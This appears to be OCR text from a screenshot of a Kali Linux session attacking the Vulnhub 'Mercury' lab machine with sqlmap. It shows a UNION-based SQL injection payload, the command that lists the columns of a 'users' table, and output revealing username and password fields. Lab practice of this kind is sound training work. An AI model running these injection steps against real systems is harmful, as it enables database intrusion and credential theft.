 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:03
File Actions Edit View Help
kali@kali: ~/Vulnhub/Mercury1 × kali@kali: ~/Vulnhub/Mercury ×
Title: Generic UNION query (NULL) - 1 column
Payload: http://192.168.56.254:8080/mercuryfacts/2 UNION ALL SELECT CONCAT(0×717a6a7071,0×42616e7557566e4148446e4c62616668
5355666e4961447473584341506d756b6950426a63666466,0×716a766a71)-- -
---
[00:03:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[00:03:09] [INFO] fetching columns for table 'users' in database 'mercury'
[00:03:09] [WARNING] reflective value(s) found and filtering out
Database: mercury
Table: users
[3 columns]
| Column | Type |
| id | int |
| password | varchar(50) |
| username | varchar(50) |
[00:03:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.254'
[*] ending @ 00:03:09 /2023-04-08/
09:41
(kali㉿kali)-[~/Vulnhub/Mercury1]
$ sqlmap -u 'http://192.168.56.254:8080/mercuryfacts/2' -D mercury -T users --columns
259. _mysql.connection.query(self, query)
Right Ctrl
19°C 多云 英 拼 12:03
2023/4/8